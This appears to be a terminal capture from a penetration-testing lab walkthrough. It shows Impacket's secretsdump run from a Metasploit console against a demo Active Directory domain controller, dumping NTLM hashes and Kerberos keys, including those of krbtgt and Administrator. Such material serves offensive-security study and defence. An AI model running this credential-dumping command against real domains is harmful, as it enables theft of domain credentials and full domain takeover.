 msf6 exploit(multi/script/web_delivery) > python3 secretsdump.py  demo/WIN-ENS2VR5TR3N$\@192.168.183.130 -no-pass
[*] exec: python3 secretsdump.py  demo/WIN-ENS2VR5TR3N$\@192.168.183.130 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:56876536089599949a617c8718c88a6a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7c4ed692473d4b4344c3ba01c5e6cb63:::
demo.com\douser:1103:aad3b435b51404eeaad3b435b51404ee:bc23b0b4d5bf5ff42bc61fb62e13886e:::
WIN-ENS2VR5TR3N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:7908334cad9f9da66226206650d640bfdce5633d91827f71bb2f9520cccc021d
krbtgt:aes128-cts-hmac-sha1-96:4e43ee83d4f67ba26df9766e1d247a37
krbtgt:des-cbc-md5:8afbf7b6fb68d6c7
krbtgt:rc4_hmac:7c4ed692473d4b4344c3ba01c5e6cb63
demo.com\douser:aes256-cts-hmac-sha1-96:4da088c02bff380e5c4a2730b202f437625edafe74782e228ebfb17d4c7a638f
demo.com\douser:aes128-cts-hmac-sha1-96:6a909313c29211aeb7956574036d9202
demo.com\douser:des-cbc-md5:eaa86b2a941519bc
demo.com\douser:rc4_hmac:bc23b0b4d5bf5ff42bc61fb62e13886e
WIN-ENS2VR5TR3N$:aes256-cts-hmac-sha1-96:dbc729021563cedbdee3a58e1c5957eb32d3fd0617da00e13b650b0c17211047
WIN-ENS2VR5TR3N$:aes128-cts-hmac-sha1-96:fbdc490e057da628beec751bd20eb9e7
WIN-ENS2VR5TR3N$:des-cbc-md5:13c783abbfe32062
WIN-ENS2VR5TR3N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...